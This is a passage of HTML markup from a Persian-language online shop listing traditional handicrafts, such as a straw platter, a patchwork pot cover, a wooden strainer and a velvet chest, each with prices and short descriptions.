		<h3 class="wd-entities-title"><a href="https://12borji.com/product/36/%d8%af%db%8c%d8%b3-%d8%ad%d8%b5%db%8c%d8%b1%db%8c/">دیس حصیری</a></h3>				<div class="wd-product-cats">
			<a href="https://12borji.com/category/handicrafts/traditional-handicrafts/" rel="tag">صنایع دستی سنتی</a>, <a href="https://12borji.com/category/handicrafts/traditional-handicrafts/home-and-layout/" rel="tag">خانه و چیدمان</a>, <a href="https://12borji.com/category/handicrafts/" rel="tag">صنایع دستی</a>, <a href="https://12borji.com/category/handicrafts/traditional-handicrafts/kitchen-appliances/" rel="tag">لوازم آشپزخانه</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>65,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<strong style="font-size: 13px;">
محصولی دست بافت که از چیدمان و پیچیدن گیاهی خودرو بافته می شود.</strong>

<strong style="font-size: 13px;">
در ساخت آن بر اساس سلیقه سازنده از کاموا و نخ های رنگی نقوش مختلف ایجاد می شود.</strong>

<strong style="font-size: 13px;">
مناسب برای قراردادن نان ، سبزی ، میوه و ... بر روی آن</strong>

<strong style="font-size: 13px;">
در سایزهای مختلفی موجود است.</strong>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="خواندن توضیحات بیشتر"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://12borji.com/product/36/%d8%af%db%8c%d8%b3-%d8%ad%d8%b5%db%8c%d8%b1%db%8c/" data-key="cfacf25edd" data-product-id="36" rel="nofollow" data-added-text="مرور لیست علاقه مندی">
					<span>افزودن به علاقه مندی</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="https://12borji.com/product/36/%d8%af%db%8c%d8%b3-%d8%ad%d8%b5%db%8c%d8%b1%db%8c/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="36" data-product_sku="handi_11" aria-label="انتخاب گزینه‌ها برای &ldquo;دیس حصیری&rdquo;" rel="nofollow"><span>انتخاب گزینه‌ها</span></a>					<a href="#" class="button yith-wcqv-button" data-product_id="36">Quick View</a>				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://12borji.com/product/36/%d8%af%db%8c%d8%b3-%d8%ad%d8%b5%db%8c%d8%b1%db%8c/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="36"
				>نمایش سریع</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>

				
					
					<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade  col-lg-4 col-md-4 col-6 type-product post-38 status-publish instock product_cat-home-and-layout product_cat-decorative product_cat-handicrafts product_cat-traditional-handicrafts product_cat-kitchen-appliances has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="5" data-id="38">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://12borji.com/product/38/%d8%b1%d9%88%db%8c%d9%87-%d8%af%d9%85-%da%a9%d9%86%db%8c/" class="product-image-link">
			<img width="300" height="300" src="https://12borji.com/wp-content/uploads/رویه-دم-کنی-و-دستگیره-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-4884" alt="" decoding="async" loading="lazy" srcset="https://12borji.com/wp-content/uploads/رویه-دم-کنی-و-دستگیره-300x300.jpg 300w, https://12borji.com/wp-content/uploads/رویه-دم-کنی-و-دستگیره-600x600.jpg 600w, https://12borji.com/wp-content/uploads/رویه-دم-کنی-و-دستگیره-150x150.jpg 150w, https://12borji.com/wp-content/uploads/رویه-دم-کنی-و-دستگیره-768x768.jpg 768w, https://12borji.com/wp-content/uploads/رویه-دم-کنی-و-دستگیره-75x75.jpg 75w, https://12borji.com/wp-content/uploads/رویه-دم-کنی-و-دستگیره-209x209.jpg 209w, https://12borji.com/wp-content/uploads/رویه-دم-کنی-و-دستگیره-110x110.jpg 110w, https://12borji.com/wp-content/uploads/رویه-دم-کنی-و-دستگیره-50x50.jpg 50w, https://12borji.com/wp-content/uploads/رویه-دم-کنی-و-دستگیره-550x550.jpg 550w, https://12borji.com/wp-content/uploads/رویه-دم-کنی-و-دستگیره-100x100.jpg 100w, https://12borji.com/wp-content/uploads/رویه-دم-کنی-و-دستگیره.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://12borji.com/product/38/%d8%b1%d9%88%db%8c%d9%87-%d8%af%d9%85-%da%a9%d9%86%db%8c/" data-id="38" rel="nofollow" data-added-text="مقایسه محصولات">
				<span>مقايسه</span>
			</a>
		</div>
		</div>

			</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://12borji.com/product/38/%d8%b1%d9%88%db%8c%d9%87-%d8%af%d9%85-%da%a9%d9%86%db%8c/">رویه دَم کُنی و دستگیره ( ریه تَکِلَه و دستگیر )</a></h3>				<div class="wd-product-cats">
			<a href="https://12borji.com/category/handicrafts/traditional-handicrafts/" rel="tag">صنایع دستی سنتی</a>, <a href="https://12borji.com/category/handicrafts/traditional-handicrafts/home-and-layout/" rel="tag">خانه و چیدمان</a>, <a href="https://12borji.com/category/handicrafts/traditional-handicrafts/decorative/" rel="tag">دکوراتیو</a>, <a href="https://12borji.com/category/handicrafts/" rel="tag">صنایع دستی</a>, <a href="https://12borji.com/category/handicrafts/traditional-handicrafts/kitchen-appliances/" rel="tag">لوازم آشپزخانه</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>50,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>70,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<strong style="font-size: 20px;">تلفظ : Riyَa Tَakelَa</strong>

<hr />

<strong style="font-size: 13px;">
رویه دَم کُنی و دستگیره سنتی تولید شده از تکه پارچه های رنگی</strong>

<strong style="font-size: 13px;">
دوخته شده با دست ( دست دوز ) یا به وسیله چرخ خیاطی</strong>

<strong style="font-size: 13px;">
مناسب برای تزیین آشپزخانه ( البته در کاربرد امروزی برای زیر بشقابی هم مورد استفاده قرار می گیرد )</strong>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="خواندن توضیحات بیشتر"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://12borji.com/product/38/%d8%b1%d9%88%db%8c%d9%87-%d8%af%d9%85-%da%a9%d9%86%db%8c/" data-key="cfacf25edd" data-product-id="38" rel="nofollow" data-added-text="مرور لیست علاقه مندی">
					<span>افزودن به علاقه مندی</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="https://12borji.com/product/38/%d8%b1%d9%88%db%8c%d9%87-%d8%af%d9%85-%da%a9%d9%86%db%8c/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="38" data-product_sku="handi_12" aria-label="انتخاب گزینه‌ها برای &ldquo;رویه دَم کُنی و دستگیره ( ریه تَکِلَه و دستگیر )&rdquo;" rel="nofollow"><span>انتخاب گزینه‌ها</span></a>					<a href="#" class="button yith-wcqv-button" data-product_id="38">Quick View</a>				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://12borji.com/product/38/%d8%b1%d9%88%db%8c%d9%87-%d8%af%d9%85-%da%a9%d9%86%db%8c/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="38"
				>نمایش سریع</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>

				
					
					<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade  col-lg-4 col-md-4 col-6 last  type-product post-28 status-publish instock product_cat-home-and-layout product_cat-handicrafts product_cat-traditional-handicrafts product_cat-kitchen-appliances has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="6" data-id="28">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://12borji.com/product/28/%d8%b7%d8%a8%d9%82/" class="product-image-link">
			<img width="300" height="300" src="https://12borji.com/wp-content/uploads/طبق-حصیری-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-4887" alt="" decoding="async" loading="lazy" srcset="https://12borji.com/wp-content/uploads/طبق-حصیری-300x300.jpg 300w, https://12borji.com/wp-content/uploads/طبق-حصیری-600x600.jpg 600w, https://12borji.com/wp-content/uploads/طبق-حصیری-150x150.jpg 150w, https://12borji.com/wp-content/uploads/طبق-حصیری-768x768.jpg 768w, https://12borji.com/wp-content/uploads/طبق-حصیری-75x75.jpg 75w, https://12borji.com/wp-content/uploads/طبق-حصیری-209x209.jpg 209w, https://12borji.com/wp-content/uploads/طبق-حصیری-110x110.jpg 110w, https://12borji.com/wp-content/uploads/طبق-حصیری-50x50.jpg 50w, https://12borji.com/wp-content/uploads/طبق-حصیری-550x550.jpg 550w, https://12borji.com/wp-content/uploads/طبق-حصیری-100x100.jpg 100w, https://12borji.com/wp-content/uploads/طبق-حصیری.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://12borji.com/product/28/%d8%b7%d8%a8%d9%82/" data-id="28" rel="nofollow" data-added-text="مقایسه محصولات">
				<span>مقايسه</span>
			</a>
		</div>
		</div>

			</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://12borji.com/product/28/%d8%b7%d8%a8%d9%82/">سینی حصیری ( طَبَق &#8211; تَک )</a></h3>				<div class="wd-product-cats">
			<a href="https://12borji.com/category/handicrafts/traditional-handicrafts/" rel="tag">صنایع دستی سنتی</a>, <a href="https://12borji.com/category/handicrafts/traditional-handicrafts/home-and-layout/" rel="tag">خانه و چیدمان</a>, <a href="https://12borji.com/category/handicrafts/" rel="tag">صنایع دستی</a>, <a href="https://12borji.com/category/handicrafts/traditional-handicrafts/kitchen-appliances/" rel="tag">لوازم آشپزخانه</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>120,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<strong style="font-size: 20px;">تلفظ : Tak</strong>

<hr />

<strong>محصولی دست بافت که از چیدمان و پیچیدن گیاهی خودرو بافته می شود.</strong>

<strong>
در ساخت آن بر اساس سلیقه سازنده از کاموا و نخ های رنگی نقوش مختلف ایجاد می شود.</strong>

<strong>
به عنوان سینی استفاده می شود.</strong>

<strong>
در سایزهای مختلفی موجود است.</strong>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="خواندن توضیحات بیشتر"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://12borji.com/product/28/%d8%b7%d8%a8%d9%82/" data-key="cfacf25edd" data-product-id="28" rel="nofollow" data-added-text="مرور لیست علاقه مندی">
					<span>افزودن به علاقه مندی</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="https://12borji.com/product/28/%d8%b7%d8%a8%d9%82/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="28" data-product_sku="hand_13" aria-label="انتخاب گزینه‌ها برای &ldquo;سینی حصیری ( طَبَق - تَک )&rdquo;" rel="nofollow"><span>انتخاب گزینه‌ها</span></a>					<a href="#" class="button yith-wcqv-button" data-product_id="28">Quick View</a>				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://12borji.com/product/28/%d8%b7%d8%a8%d9%82/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="28"
				>نمایش سریع</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>

				
					
					<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade  col-lg-4 col-md-4 col-6 first  type-product post-40 status-publish last instock product_cat-home-and-layout product_cat-handicrafts product_cat-traditional-handicrafts product_cat-kitchen-appliances has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="7" data-id="40">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://12borji.com/product/40/%d8%b5%d8%a7%d9%81%db%8c-%da%86%d9%88%d8%a8%db%8c/" class="product-image-link">
			<img width="300" height="300" src="https://12borji.com/wp-content/uploads/تیژه-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-4883" alt="" decoding="async" loading="lazy" srcset="https://12borji.com/wp-content/uploads/تیژه-300x300.jpg 300w, https://12borji.com/wp-content/uploads/تیژه-600x600.jpg 600w, https://12borji.com/wp-content/uploads/تیژه-150x150.jpg 150w, https://12borji.com/wp-content/uploads/تیژه-768x768.jpg 768w, https://12borji.com/wp-content/uploads/تیژه-75x75.jpg 75w, https://12borji.com/wp-content/uploads/تیژه-209x209.jpg 209w, https://12borji.com/wp-content/uploads/تیژه-110x110.jpg 110w, https://12borji.com/wp-content/uploads/تیژه-50x50.jpg 50w, https://12borji.com/wp-content/uploads/تیژه-550x550.jpg 550w, https://12borji.com/wp-content/uploads/تیژه-100x100.jpg 100w, https://12borji.com/wp-content/uploads/تیژه.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://12borji.com/product/40/%d8%b5%d8%a7%d9%81%db%8c-%da%86%d9%88%d8%a8%db%8c/" data-id="40" rel="nofollow" data-added-text="مقایسه محصولات">
				<span>مقايسه</span>
			</a>
		</div>
		</div>

			</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://12borji.com/product/40/%d8%b5%d8%a7%d9%81%db%8c-%da%86%d9%88%d8%a8%db%8c/">صافی چوبی ( تیژه &#8211; تیجه )</a></h3>				<div class="wd-product-cats">
			<a href="https://12borji.com/category/handicrafts/traditional-handicrafts/" rel="tag">صنایع دستی سنتی</a>, <a href="https://12borji.com/category/handicrafts/traditional-handicrafts/home-and-layout/" rel="tag">خانه و چیدمان</a>, <a href="https://12borji.com/category/handicrafts/" rel="tag">صنایع دستی</a>, <a href="https://12borji.com/category/handicrafts/traditional-handicrafts/kitchen-appliances/" rel="tag">لوازم آشپزخانه</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>50,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>70,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<strong style="font-size: 20px;">تلفظ : Teyzhَa</strong>

<hr />

<strong style="font-size: 13px;">
یک نوع صافی که از جنس چوب درخت بادام وحشی ساخته شده است.</strong>

<strong style="font-size: 13px;">
در قدیم برای آبکشی برنج ، سبزی ، میوه و ...  استفاده می شده است.</strong>

<strong style="font-size: 13px;">
امروزه برای تزیین آشپزخانه یا ساخت وسایل تزیینی بیشتر کاربرد دارد.</strong>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="خواندن توضیحات بیشتر"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://12borji.com/product/40/%d8%b5%d8%a7%d9%81%db%8c-%da%86%d9%88%d8%a8%db%8c/" data-key="cfacf25edd" data-product-id="40" rel="nofollow" data-added-text="مرور لیست علاقه مندی">
					<span>افزودن به علاقه مندی</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="https://12borji.com/product/40/%d8%b5%d8%a7%d9%81%db%8c-%da%86%d9%88%d8%a8%db%8c/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="40" data-product_sku="handi_05" aria-label="انتخاب گزینه‌ها برای &ldquo;صافی چوبی ( تیژه - تیجه )&rdquo;" rel="nofollow"><span>انتخاب گزینه‌ها</span></a>					<a href="#" class="button yith-wcqv-button" data-product_id="40">Quick View</a>				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://12borji.com/product/40/%d8%b5%d8%a7%d9%81%db%8c-%da%86%d9%88%d8%a8%db%8c/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="40"
				>نمایش سریع</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>

				
					
					<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade  col-lg-4 col-md-4 col-6 type-product post-2375 status-publish first instock product_cat-home-and-layout product_cat-decorative product_cat-handicrafts product_cat-traditional-handicrafts has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="8" data-id="2375">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://12borji.com/product/2375/%d8%b5%d9%86%d8%af%d9%88%d9%82%da%86%d9%87-%d8%b3%d9%86%d8%aa%db%8c-%db%8c%d8%ae%d8%af%d9%88-%db%8c%d8%a7-%d8%b1%d8%ae%d8%af%d9%88/" class="product-image-link">
			<img width="300" height="300" src="https://12borji.com/wp-content/uploads/یخدو-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-4917" alt="" decoding="async" loading="lazy" srcset="https://12borji.com/wp-content/uploads/یخدو-300x300.jpg 300w, https://12borji.com/wp-content/uploads/یخدو-600x600.jpg 600w, https://12borji.com/wp-content/uploads/یخدو-1024x1024.jpg 1024w, https://12borji.com/wp-content/uploads/یخدو-150x150.jpg 150w, https://12borji.com/wp-content/uploads/یخدو-768x768.jpg 768w, https://12borji.com/wp-content/uploads/یخدو-75x75.jpg 75w, https://12borji.com/wp-content/uploads/یخدو-209x209.jpg 209w, https://12borji.com/wp-content/uploads/یخدو-110x110.jpg 110w, https://12borji.com/wp-content/uploads/یخدو-50x50.jpg 50w, https://12borji.com/wp-content/uploads/یخدو-550x550.jpg 550w, https://12borji.com/wp-content/uploads/یخدو-100x100.jpg 100w, https://12borji.com/wp-content/uploads/یخدو.jpg 1500w" sizes="auto, (max-width: 300px) 100vw, 300px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://12borji.com/product/2375/%d8%b5%d9%86%d8%af%d9%88%d9%82%da%86%d9%87-%d8%b3%d9%86%d8%aa%db%8c-%db%8c%d8%ae%d8%af%d9%88-%db%8c%d8%a7-%d8%b1%d8%ae%d8%af%d9%88/" data-id="2375" rel="nofollow" data-added-text="مقایسه محصولات">
				<span>مقايسه</span>
			</a>
		</div>
		</div>

			</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://12borji.com/product/2375/%d8%b5%d9%86%d8%af%d9%88%d9%82%da%86%d9%87-%d8%b3%d9%86%d8%aa%db%8c-%db%8c%d8%ae%d8%af%d9%88-%db%8c%d8%a7-%d8%b1%d8%ae%d8%af%d9%88/">صندوقچه سنتی ( یخدو یا رخدو )</a></h3>				<div class="wd-product-cats">
			<a href="https://12borji.com/category/handicrafts/traditional-handicrafts/" rel="tag">صنایع دستی سنتی</a>, <a href="https://12borji.com/category/handicrafts/traditional-handicrafts/home-and-layout/" rel="tag">خانه و چیدمان</a>, <a href="https://12borji.com/category/handicrafts/traditional-handicrafts/decorative/" rel="tag">دکوراتیو</a>, <a href="https://12borji.com/category/handicrafts/" rel="tag">صنایع دستی</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>170,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>420,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<strong style="font-size: 20px;">تلفظ : Yakhdo</strong>

<hr />

<strong style="font-size: 13px;">
( یخدو یا رخدو ) صندوقچه ای سنتی : ساخته شده از چوب ، پارچه و یراق آلات تزیینی</strong>

<strong style="font-size: 13px;">بسیار مقاوم و با دوام</strong>

<strong style="font-size: 13px;">نوع پارچه به کار رفته : پارچه مخمل اعلا برای رویه کوبی و پارچه آستری برای داخل صندوقچه</strong>

<strong style="font-size: 13px;">
کاربرد : برای نگهداری اسناد و مدارک ، طلا و جواهرات ، البسه و وسایل ( در ابعاد بزرگ آن )</strong>

&nbsp;				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="خواندن توضیحات بیشتر"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://12borji.com/product/2375/%d8%b5%d9%86%d8%af%d9%88%d9%82%da%86%d9%87-%d8%b3%d9%86%d8%aa%db%8c-%db%8c%d8%ae%d8%af%d9%88-%db%8c%d8%a7-%d8%b1%d8%ae%d8%af%d9%88/" data-key="cfacf25edd" data-product-id="2375" rel="nofollow" data-added-text="مرور لیست علاقه مندی">
					<span>افزودن به علاقه مندی</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="https://12borji.com/product/2375/%d8%b5%d9%86%d8%af%d9%88%d9%82%da%86%d9%87-%d8%b3%d9%86%d8%aa%db%8c-%db%8c%d8%ae%d8%af%d9%88-%db%8c%d8%a7-%d8%b1%d8%ae%d8%af%d9%88/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="2375" data-product_sku="hand_03" aria-label="انتخاب گزینه‌ها برای &ldquo;صندوقچه سنتی ( یخدو یا رخدو )&rdquo;" rel="nofollow"><span>انتخاب گزینه‌ها</span></a>					<a href="#" class="button yith-wcqv-button" data-product_id="2375">Quick View</a>				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://12borji.com/product/2375/%d8%b5%d9%86%d8%af%d9%88%d9%82%da%86%d9%87-%d8%b3%d9%86%d8%aa%db%8c-%db%8c%d8%ae%d8%af%d9%88-%db%8c%d8%a7-%d8%b1%d8%ae%d8%af%d9%88/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="2375"
				>نمایش سریع</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>

							

			</div>
			
		

</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
																</div>
		</div>
	
			<div data-elementor-type="footer" data-elementor-id="5625" class="elementor elementor-5625 elementor-location-footer">
								<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-900f83a elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="900f83a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0d01af6" data-id="0d01af6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-efee6b0 elementor-widget elementor-widget-wd_title" data-id="efee6b0" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper set-mb-s reset-last-child wd-title-color-primary wd-title-style-underlined wd-title-size-default text-right">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-l">دسترسی سریع</h4> 
							</div>

					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4bb2577 elementor-widget elementor-widget-wd_list" data-id="4bb2577" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
					<ul class="wd-list color-scheme- wd-fontsize-xs wd-list-type-icon wd-list-style-default wd-justify-right">
											<li class="elementor-repeater-item-50f9b5b">
											<span class="list-icon fas fa-dot-circle"></span>					
					<span class="list-content">
						صفحه اصلی					</span>

									</li>
											<li class="elementor-repeater-item-4bb7b88">
											<span class="list-icon fas fa-dot-circle"></span>					
					<span class="list-content">
						مجله					</span>

									</li>
											<li class="elementor-repeater-item-18cc33b">
											<span class="list-icon fas fa-dot-circle"></span>					
					<span class="list-content">
						درباره ما					</span>

									</li>
											<li class="elementor-repeater-item-8d7b7f3">
											<span class="list-icon fas fa-dot-circle"></span>					
					<span class="list-content">
						تماس با ما					</span>

									</li>
					</ul>

				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-22548b8" data-id="22548b8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c836da1 elementor-widget elementor-widget-wd_title" data-id="c836da1" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper set-mb-s reset-last-child wd-title-color-primary wd-title-style-underlined wd-title-size-default text-right">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-l">خدمات مشتریان</h4> 
							</div>

					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9a9c62f elementor-widget elementor-widget-wd_list" data-id="9a9c62f" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
					<ul class="wd-list color-scheme- wd-fontsize-xs wd-list-type-icon wd-list-style-default wd-justify-right">
											<li class="elementor-repeater-item-50f9b5b">
											<span class="list-icon fas fa-dot-circle"></span>					
					<span class="list-content">
						حساب کاربری					</span>

									</li>
											<li class="elementor-repeater-item-5f7c028">
											<span class="list-icon fas fa-dot-circle"></span>					
					<span class="list-content">
						لیست محصولات					</span>

									</li>
											<li class="elementor-repeater-item-4bb7b88">
											<span class="list-icon fas fa-dot-circle"></span>					
					<span class="list-content">
						سبد خرید					</span>

									</li>
											<li class="elementor-repeater-item-18cc33b">
											<span class="list-icon fas fa-dot-circle"></span>					
					<span class="list-content">
						پیگیری سفارشات					</span>

									</li>
					</ul>

				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-391eef2" data-id="391eef2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d9da597 elementor-widget elementor-widget-wd_title" data-id="d9da597" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper set-mb-s reset-last-child wd-title-color-primary wd-title-style-underlined wd-title-size-default text-right">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-l">راهنما و پشتیبانی</h4> 
							</div>

					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-882ce20 elementor-widget elementor-widget-wd_list" data-id="882ce20" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
					<ul class="wd-list color-scheme- wd-fontsize-xs wd-list-type-icon wd-list-style-default wd-justify-right">
											<li class="elementor-repeater-item-50f9b5b">
											<span class="list-icon fas fa-dot-circle"></span>					
					<span class="list-content">
						راهنمای سایت					</span>

									</li>
											<li class="elementor-repeater-item-5f7c028">
											<span class="list-icon fas fa-dot-circle"></span>					
					<span class="list-content">
						پشتیبانی مشتریان					</span>

									</li>
											<li class="elementor-repeater-item-18cc33b">
											<span class="list-icon fas fa-dot-circle"></span>					
					<span class="list-content">
						اخبار فروشگاه					</span>

									</li>
											<li class="elementor-repeater-item-4bb7b88">
											<span class="list-icon fas fa-dot-circle"></span>					
					<span class="list-content">
						سوالات متداول					</span>

									</li>
					</ul>

				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5b43f69" data-id="5b43f69" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-760fcb3 elementor-widget elementor-widget-wd_title" data-id="760fcb3" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
